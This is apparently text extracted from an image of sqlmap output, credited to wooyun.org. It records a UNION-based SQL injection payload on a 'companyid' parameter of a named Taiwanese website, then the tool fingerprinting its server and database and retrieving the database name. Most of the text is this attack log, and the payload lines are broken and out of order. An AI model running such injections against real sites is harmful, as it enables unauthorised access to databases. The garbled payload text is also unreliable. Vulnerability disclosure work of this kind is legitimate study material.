 Title: Generic UNION query (NULL) - 3 columns
Payload: companyid=-9800 UNION ALL SELECT CHAR(58)+CHAR(118)+CHAR(119)+
109)+CHAR(58)+CHAR(112)+CHAR(68)+CHAR(113)+CHAR(66)+CHAR(99)+CHAR(82)+CHAR(
CHAR(75)+CHAR(111)+CHAR(110)+CHAR(58)+CHAR(120)+CHAR(112)+CHAR(99)+CHAR(58)
L, NULL--
---
[13:36:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[13:36:59] [INFO] fetching current database
[13:37:00] [INFO] heuristics detected web page charset 'Big5'
current database: 'ansonbookSQL'
[13:37:00] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[13:37:00] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~
ktop\SqlMap\SQLMAP~1\Bin\output\www.ansonbook.com.tw'
www.wooyun.org